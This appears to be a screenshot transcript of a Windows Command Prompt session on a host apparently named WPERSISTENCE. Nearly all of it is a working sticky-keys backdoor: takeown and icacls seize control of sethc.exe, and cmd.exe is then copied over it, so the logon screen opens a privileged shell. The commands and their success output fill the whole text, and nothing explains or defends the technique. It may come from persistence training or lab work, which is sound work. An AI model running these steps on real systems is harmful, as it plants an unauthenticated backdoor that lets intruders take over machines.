 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>
C:\Users\Administrator>icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>
C:\Users\Administrator>copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
        1 file(s) copied.
C:\Users\Administrator>